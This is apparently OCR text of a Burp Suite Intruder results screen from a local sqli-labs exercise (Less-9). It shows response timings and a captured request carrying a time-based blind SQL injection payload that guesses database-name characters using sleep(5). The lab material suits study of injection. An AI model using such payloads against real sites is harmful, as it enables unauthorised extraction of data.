 30. Intruder attack of http://127.0.0.1
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 20 1025
1 97 200 20 988
2 98 200 21 988
3 99 200 7 988
4 100 200 22 988
5 101 200 5012 1024
6 102 200 5 987
7 103 200 6 987
8 104 200 13 988
9 105 200 27 987
Request Response
Pretty Raw Hex
1 GET /sqli-labs/Less-9/?id=1'%20and%20if(ascii(substr(database(),2,1))=101,sleep(5),1)%23 HTTP/1.1
2 Host: 127.0.0.1
3 Connection: keep-alive
4 Content-Length: 602
5
6
7
8 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
9 sec-ch-ua-mobile: ?0
10 sec-ch-ua-platform: "Windows"